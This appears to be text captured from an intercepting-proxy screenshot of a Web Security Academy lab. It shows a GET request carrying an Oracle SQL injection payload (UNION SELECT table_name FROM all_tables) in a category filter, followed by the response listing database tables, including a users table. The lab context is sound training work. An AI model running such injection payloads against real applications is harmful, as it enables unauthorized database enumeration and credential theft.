 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/1.1
2 Host: 0a1600e204b484dfc18f03d20083000c.web-security-academy.net
3 Cookie: session=adNMkIJp2ZGUA0jzBYdnqi28f7BFsd0Y
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a1600e204b484dfc18f03d20083000c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
303 <th>
TABLE_PRIVILEGE_MAP
</th>
304 </tr>
305 <tr>
306 <th>
USERS_KNHGDL
</th>
307 </tr>
308 <tr>
309 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
310 </tr>
311 <tr>
312 <th>
WRR$_REPLAY_CALL_FILTER
</th>
313 </tr>
314 <tr>
315 <th>
WWV_FLOW_DUAL100
</th>
316 </tr>
317 <tr>
318 <th>
WWV_FLOW_LOV_TEMP
</th>
319 </tr>
320 <tr>
321 <th>
WWV_FLOW_TEMP_TABLE
</th>
322 </tr>
323 <tr>
324 <th>
XDB$XIDX_IMP_T
</th>
325 </tr>
326 </tbody>
327 </table>
328 </div>
329 </section>
330 </div>
331 </body>
332 </html>
333
users 2 matches